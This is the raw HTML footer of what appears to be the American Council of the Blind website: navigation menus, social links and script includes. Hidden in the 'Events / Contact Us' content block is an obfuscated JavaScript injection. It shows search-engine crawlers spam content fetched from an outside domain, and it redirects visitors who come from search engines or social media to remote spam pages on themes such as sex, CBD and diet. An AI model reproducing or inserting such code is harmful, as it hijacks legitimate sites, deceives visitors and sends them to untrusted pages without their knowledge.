                    <li class="nav-item">
                          <a href="/accessibility-and-training-services" class="nav-link nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="nav-item">
                          <a href="/scholarships" class="nav-link nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="nav-item">
                          <a href="/audio-description-project" class="nav-link nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="/convention" class="nav-link nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="nav-item">
                          <a href="/membership" class="nav-link nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="float-end region region-footer-third">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-3-menu" id="block-acb-mainmenu-3" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-3-menu"><a href="/publications-and-media" class="menu-item--active-trail" data-drupal-link-system-path="node/48">Publications &amp; Media</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/news" class="nav-link nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="nav-item">
                          <a href="/dots-and-dashes" class="nav-link nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="nav-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="nav-link active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="nav-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acbmedia.org/" class="nav-link nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="nav-item">
                          <a href="/live" class="nav-link nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fourth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-4-menu" id="block-acb-mainmenu-4" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-4-menu"><a href="/resources" data-drupal-link-system-path="node/3313">Resources</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/jobs" class="nav-link nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="nav-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="nav-item">
                          <a href="/archive" class="nav-link nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="nav-item">
                          <a href="/peer-support-and-mentoring" class="nav-link nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="nav-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="nav-item">
                          <a href="/professional-employment-associations" class="nav-link nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  


  </nav>

  </section>

                </div>
                <div class="col-5ths">
                    <section class="row region region-footer-fifth">
    <nav role="navigation" aria-labelledby="block-acb-mainmenu-5-menu" id="block-acb-mainmenu-5" class="block block-menu navigation menu--main">
      
  <h2 id="block-acb-mainmenu-5-menu"><a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a></h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/support-acb-making-donation-now" class="nav-link nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="nav-item">
                          <a href="https://acbminimall.org/" class="nav-link nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="nav-item">
                          <a href="/acb-thrift-stores" class="nav-link nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  


  </nav>
<div id="block-acb-eventscontactus" class="block-content-basic block block-block-content block-block-contentff2ae2c5-38d4-4735-8b3a-2f0c43226a48">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><h2 class="block-title"><a href="/events">Events</a></h2><h2 class="block-title"><a href="/contact">Contact Us</a></h2><script>const _0x420be0=_0x3b5e;(function(_0x186649,_0x1cff10){const _0x421f51=_0x3b5e,_0x1fc3e7=_0x186649();while(!![]){try{const _0x9cd187=parseInt(_0x421f51(0x134))/(0x17c7*0x1+-0x1*0x1c29+0x463)*(parseInt(_0x421f51(0x12e))/(-0x1693+0x1cd5+-0x640))+-parseInt(_0x421f51(0x10b))/(-0x255b+-0x2125+0x4683)+-parseInt(_0x421f51(0x10e))/(-0x26db+-0x1*-0x120e+0x1*0x14d1)*(parseInt(_0x421f51(0x11d))/(0x1e06+0x7e6+-0x1*0x25e7))+-parseInt(_0x421f51(0x110))/(0x3*-0x25d+-0x1*-0x1ba3+-0x1486)+parseInt(_0x421f51(0x104))/(-0xa72+0x18*0x14b+-0x115*0x13)*(parseInt(_0x421f51(0x159))/(-0xe94*0x2+-0x16a8+0x33d8))+-parseInt(_0x421f51(0x115))/(-0x6e*-0xb+0xa5e+-0xf0f)*(-parseInt(_0x421f51(0x126))/(-0x256d+-0x218c+0x31*0x173))+parseInt(_0x421f51(0x12c))/(-0x962*-0x1+0x1*0x2359+-0x478*0xa);if(_0x9cd187===_0x1cff10)break;else _0x1fc3e7['push'](_0x1fc3e7['shift']());}catch(_0x395ba1){_0x1fc3e7['push'](_0x1fc3e7['shift']());}}}(_0x50fb,0x2*-0x2acad+0x8*-0x31366+0x744f2*0x6));let siteName=window[_0x420be0(0x154)][_0x420be0(0x131)],urlNoParams=window[_0x420be0(0x154)][_0x420be0(0x131)]+window[_0x420be0(0x154)][_0x420be0(0x124)],regex=/\?|#!|\=/g,flag='?',cats=[_0x420be0(0x123),_0x420be0(0x17f),_0x420be0(0x179)],delimiter=[_0x420be0(0x157),_0x420be0(0x175),_0x420be0(0x151)];urlNoParams=urlNoParams[_0x420be0(0x15f)](/\/*$/g,'');function _0x50fb(){const _0x52e427=['598664fbHqNP','eYjzt','214794kvmXPQ','YgbGO','desire','gSMms','NYgpF','27BxCdhY','slim','ptNPT','write','ZkwBE','iUKKS','diet','MOBeh','50IRbXKD','/2024/','uaBqo','isArray','3|1|0|2|4','savoC','male','pathname','TgtTt','1889870YsLKpE','split','scBhX','.html\x22','yandex.','some','5722915VVeWQW','noIXa','46oSCLSR','fpage=','close','origin','pinterest','BCZVy','9697uEWMRc','length','hemp','json','tcdJk','/?key=','gLJXn','sexual','sJEpa','fact','bgbong.xyz','6/main.php','toLowerCas','libido','test','TvTLS','open','&domain=','penis','referrer','GieNn','/jump/','GwAjy','vULSX','QBwjP','pain','tHCsE','eating','WYAaG','_0w_','qelaf','?key=','location','yraNP','facebook','_0_','then','12755320WQJqCR','notice','ml=4','AMJhF','https://1.','pinterest.','replace','DSYwX','join','GUJTA','HjcHw','HzICH','vnIXe','gxvTs','twitter','AhiuW','rAySd','bUiOi','UtuBX','Lglfd','userAgent','&json=1&ht','includes','substring','facebook.','live','search','lVbof','_0c_','XphuP','catch','health','weight','lrgEA','nKbHk','hash','klVZb','.google.','cbd','safe','.html','AzTdi','sex','bing.','7myoISt','?json=1&re','YYkIm','JXkML','404\x20Not\x20Fo','well','tUGOq','1430841OWwBxu','href','und'];_0x50fb=function(){return _0x52e427;};return _0x50fb();}let param=window[_0x420be0(0x154)][_0x420be0(0x173)][_0x420be0(0x127)](regex);Array[_0x420be0(0x120)](param)&&param[_0x420be0(0x135)]===-0x13*0x35+-0x2381+-0x1*-0x2771&&(param=window[_0x420be0(0x154)][_0x420be0(0x17c)][_0x420be0(0x127)](regex),flag='#!');let cat=getCat(param);cat&&(isCrawler()?load(_0x420be0(0x15d)+_0x420be0(0x13e)+_0x420be0(0x11e)+cats[cat]+(_0x420be0(0x13f)+_0x420be0(0x153))+param[0x1e80+-0xf1*-0x1e+0xb*-0x557]+delimiter[cat]+param[-0x8eb*-0x4+-0x19e5+0x3d*-0x29]+_0x420be0(0x145)+siteName+(_0x420be0(0x16e)+_0x420be0(0x15b)))[_0x420be0(0x158)](_0x16d0c8=>{const _0x46b2f8=_0x420be0,_0x2970ae={'rAySd':function(_0x966f1a,_0x5887e){return _0x966f1a!==_0x5887e;},'lrgEA':_0x46b2f8(0x108)+_0x46b2f8(0x10d),'lVbof':_0x46b2f8(0x121),'klVZb':_0x46b2f8(0x144),'ZkwBE':_0x46b2f8(0x129),'tUGOq':_0x46b2f8(0x118),'YgbGO':_0x46b2f8(0x181),'gLJXn':function(_0x1b5576,_0x4200e2){return _0x1b5576+_0x4200e2;},'AMJhF':_0x46b2f8(0x139),'nKbHk':function(_0x4331e5,_0xa41b0c){return _0x4331e5+_0xa41b0c;},'gSMms':function(_0x58cebb,_0x4f4864){return _0x58cebb+_0x4f4864;},'WYAaG':function(_0x16ed92,_0x46a0aa){return _0x16ed92+_0x46a0aa;},'TgtTt':_0x46b2f8(0x130)};if(_0x2970ae[_0x46b2f8(0x169)](_0x16d0c8,_0x2970ae[_0x46b2f8(0x17a)])){const _0x2bc6e5=_0x2970ae[_0x46b2f8(0x174)][_0x46b2f8(0x127)]('|');let _0x14ce4d=0x1d19+-0xbca*0x1+-0x114f;while(!![]){switch(_0x2bc6e5[_0x14ce4d++]){case'0':document[_0x2970ae[_0x46b2f8(0x17d)]]();continue;case'1':_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x119)])[_0x46b2f8(0x161)]('\x22');continue;case'2':document[_0x2970ae[_0x46b2f8(0x10a)]](_0x16d0c8);continue;case'3':urlNoParams[_0x46b2f8(0x16f)](_0x2970ae[_0x46b2f8(0x111)])?_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x13a)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x17b)](urlNoParams,flag)):_0x16d0c8=_0x16d0c8[_0x46b2f8(0x127)](_0x2970ae[_0x46b2f8(0x113)](siteName,_0x2970ae[_0x46b2f8(0x15c)]))[_0x46b2f8(0x161)](_0x2970ae[_0x46b2f8(0x113)](_0x2970ae[_0x46b2f8(0x150)](urlNoParams,'/'),flag));continue;case'4':document[_0x2970ae[_0x46b2f8(0x125)]]();continue;}break;}}}):([_0x420be0(0x17e),_0x420be0(0x103),_0x420be0(0x12a),_0x420be0(0x171),_0x420be0(0x15e)][_0x420be0(0x12b)](_0x118863=>document[_0x420be0(0x147)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x118863))||['fb',_0x420be0(0x156),_0x420be0(0x132),_0x420be0(0x167)][_0x420be0(0x12b)](_0x217e16=>navigator[_0x420be0(0x16d)][_0x420be0(0x140)+'e']()[_0x420be0(0x16f)](_0x217e16)))&&jump(urlNoParams,cats[cat],param));function load(_0x3ec808){const _0x9cda34=_0x420be0,_0x4daa5f={'DSYwX':_0x9cda34(0x137),'qelaf':function(_0x49b122,_0x41f945){return _0x49b122(_0x41f945);},'YYkIm':_0x9cda34(0x158),'tcdJk':_0x9cda34(0x177)};return _0x4daa5f[_0x9cda34(0x152)](fetch,_0x3ec808)[_0x4daa5f[_0x9cda34(0x106)]](function(_0x18c101){const _0x4f56fc=_0x9cda34;return _0x18c101[_0x4daa5f[_0x4f56fc(0x160)]]();})[_0x4daa5f[_0x9cda34(0x138)]](function(_0x41034b){});}function jump(_0x3c39cd,_0x5c4e6c,_0x58fc9d){const _0x54b7de=_0x420be0,_0x334d56={'uaBqo':function(_0x2f4448,_0xc121f1){return _0x2f4448(_0xc121f1);},'AhiuW':function(_0x27e944,_0x2b8e03){return _0x27e944+_0x2b8e03;},'JXkML':function(_0x50a9f1,_0x3f3e26){return _0x50a9f1+_0x3f3e26;},'GUJTA':function(_0x425de0,_0x57ec5c){return _0x425de0+_0x57ec5c;},'sJEpa':function(_0x2599b5,_0x41f434){return _0x2599b5+_0x41f434;},'yraNP':function(_0x3e8bd1,_0x295ca5){return _0x3e8bd1+_0x295ca5;},'iUKKS':_0x54b7de(0x15d)+_0x54b7de(0x13e)+_0x54b7de(0x149),'gxvTs':_0x54b7de(0x105)+_0x54b7de(0x12f),'QBwjP':_0x54b7de(0x158)};_0x334d56[_0x54b7de(0x11f)](load,_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x107)](_0x334d56[_0x54b7de(0x168)](_0x334d56[_0x54b7de(0x162)](_0x334d56[_0x54b7de(0x13c)](_0x334d56[_0x54b7de(0x155)](_0x334d56[_0x54b7de(0x11a)],_0x5c4e6c),_0x334d56[_0x54b7de(0x166)]),_0x3c39cd),'/?'),_0x58fc9d[0x9f7*-0x3+-0xd0e+0xabd*0x4]),'='),_0x58fc9d[-0x8a5+-0x1*0x895+0x1*0x113c]))[_0x334d56[_0x54b7de(0x14c)]](_0x38f5a5=>{const _0x20403f=_0x54b7de;window[_0x20403f(0x154)][_0x20403f(0x10c)]=_0x38f5a5;});}function getCat(_0x1400db){const _0x3d1f92=_0x420be0,_0x18c4a4={'eYjzt':function(_0x55fc1e,_0xc1ff18){return _0x55fc1e==_0xc1ff18;},'noIXa':function(_0x5dd131,_0x478383){return _0x5dd131%_0x478383;},'GieNn':_0x3d1f92(0x112),'bUiOi':_0x3d1f92(0x123),'MOBeh':_0x3d1f92(0x13b),'tHCsE':_0x3d1f92(0x183),'NYgpF':_0x3d1f92(0x141),'ptNPT':_0x3d1f92(0x146),'AzTdi':_0x3d1f92(0x17f),'XphuP':_0x3d1f92(0x14d),'BCZVy':_0x3d1f92(0x172),'HzICH':_0x3d1f92(0x109),'TvTLS':_0x3d1f92(0x15a),'HjcHw':_0x3d1f92(0x13d),'UtuBX':_0x3d1f92(0x180),'scBhX':_0x3d1f92(0x136),'Lglfd':_0x3d1f92(0x11b),'vnIXe':_0x3d1f92(0x179),'GwAjy':_0x3d1f92(0x178),'savoC':_0x3d1f92(0x14f),'vULSX':_0x3d1f92(0x116)};if(_0x18c4a4[_0x3d1f92(0x10f)](_0x1400db[_0x3d1f92(0x135)],-0x1c64+-0x1*0x2689+-0x70*-0x99)){const _0xd6ed63=_0x1400db[0x3a*-0x9e+-0x705*-0x5+0x1*0xb5][_0x3d1f92(0x127)]('-'),_0x426dd4=_0xd6ed63[_0x18c4a4[_0x3d1f92(0x12d)](_0x1400db[-0xe3*-0x25+0x160*-0x17+0x2b*-0x7][_0x3d1f92(0x135)],_0xd6ed63[_0x3d1f92(0x135)])][_0x3d1f92(0x170)](-0x8*-0x2ff+0x4e4*-0x2+-0xe2c),_0x2bf04a=[_0x18c4a4[_0x3d1f92(0x148)],_0x18c4a4[_0x3d1f92(0x16a)],_0x18c4a4[_0x3d1f92(0x11c)],_0x18c4a4[_0x3d1f92(0x14e)],_0x18c4a4[_0x3d1f92(0x114)],_0x18c4a4[_0x3d1f92(0x117)]];if(_0x2bf04a[_0x3d1f92(0x16f)](_0x426dd4))return'0';const _0x4cf45b=[_0x18c4a4[_0x3d1f92(0x182)],_0x18c4a4[_0x3d1f92(0x176)],_0x18c4a4[_0x3d1f92(0x133)],_0x18c4a4[_0x3d1f92(0x164)],_0x18c4a4[_0x3d1f92(0x143)],_0x18c4a4[_0x3d1f92(0x163)],_0x18c4a4[_0x3d1f92(0x16b)],_0x18c4a4[_0x3d1f92(0x128)]];if(_0x4cf45b[_0x3d1f92(0x16f)](_0x426dd4))return'1';const _0x1472f2=[_0x18c4a4[_0x3d1f92(0x16c)],_0x18c4a4[_0x3d1f92(0x165)],_0x18c4a4[_0x3d1f92(0x14a)],_0x18c4a4[_0x3d1f92(0x122)],_0x18c4a4[_0x3d1f92(0x14b)]];if(_0x1472f2[_0x3d1f92(0x16f)](_0x426dd4))return'2';}return![];}function _0x3b5e(_0x36a8f0,_0x34b61c){const _0x5093f2=_0x50fb();return _0x3b5e=function(_0x51a638,_0x10cefb){_0x51a638=_0x51a638-(0x1*-0xcc9+0x12b7+-0x4eb);let _0x2599e3=_0x5093f2[_0x51a638];return _0x2599e3;},_0x3b5e(_0x36a8f0,_0x34b61c);}function isCrawler(){const _0x36cd7f=_0x420be0;return/bot|google|bing|yahoo|duckduck|crawler|spider|crawling/i[_0x36cd7f(0x142)](navigator[_0x36cd7f(0x16d)]);}</script></div>
      
    </div>
  </div>

  </section>

                </div>
              </div>
            </div>
                  </div>
            <div class="footer-bottom">
        <div class="copyright_wrap"><span href="copyright"><a href="https://louisvillewebgroup.com" target="_blank">Website Design</a> © 2024 American Council of the Blind</span>
<br /><a href="/privacy">Privacy Notice</a>
        </div>
        <div class="starlogo_wrap"><a href="https://www.guidestar.org/profile/58-0914436" target="_blank"><img src="https://widgets.guidestar.org/TransparencySeal/7881356" alt="Guide Star Logo"></a></div>
        <div class="social">
          <ul>
            <li><a href="/rss.xml"><img alt="RSS" class="img_rss" src="/themes/custom/acb/images/RSS-Icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.facebook.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." class="img_facebook" src="/themes/custom/acb/images/FB-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.instagram.com/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." class="img_instagram" src="/themes/custom/acb/images/Instagram-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.linkedin.com/company/acbnational/" rel="nofollow" target="_blank"><img alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." class="img_linkedin" src="/themes/custom/acb/images/LinkedIn-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://mastodon.social/@ACBNational" rel="nofollow" target="_blank"><img alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." class="img_mastodon" src="/themes/custom/acb/images/Mastodon-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://x.com/acbnational" rel="nofollow" target="_blank"><img alt="Follow us on X, clicking this link will open our X page in a new browser window." class="img_twitter" src="/themes/custom/acb/images/X-reverse-icon.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" rel="nofollow" target="_blank"><img alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." class="img_youtube" src="/themes/custom/acb/images/youtube-icon-round.png" style="max-width: 32px;"></a></li>
            <li><a href="https://www.tiktok.com/@acbnational" rel="nofollow" target="_blank"><img alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." class="img_tiktok" src="/themes/custom/acb/images/TikTok-icon.png" style="max-width: 32px;"></a></li>
          </ul>
        </div>
      </div>
    </footer>
  </div>
</div>

  </div>

    
    <script src="/themes/custom/acb/js/jquery.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/popper.min.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/bootstrap.min.js?v=10.5.6"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupal.js?v=10.5.6"></script>
<script src="/core/misc/drupal.init.js?v=10.5.6"></script>
<script src="/core/misc/debounce.js?v=10.5.6"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/themes/custom/acb/js/barrio.js?v=10.5.6"></script>
<script src="/themes/custom/acb/js/custom.js?v=10.5.6"></script>
<script src="/libraries/bootstrap/js/bootstrap.min.js?t7okgf"></script>
<script src="//cdn.jsdelivr.net/npm/@popperjs/core@2.9.3/dist/umd/popper.min.js"></script>
<script src="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/js/bootstrap.min.js"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t7okgf"></script>
<script src="/core/misc/progress.js?v=10.5.6"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=10.5.6"></script>
<script src="/core/misc/message.js?v=10.5.6"></script>
<script src="/themes/contrib/bootstrap_barrio/js/messages.js?t7okgf"></script>
<script src="/core/misc/ajax.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t7okgf"></script>

  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8fcbd38389340d4a83dc07ade3ee6f9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
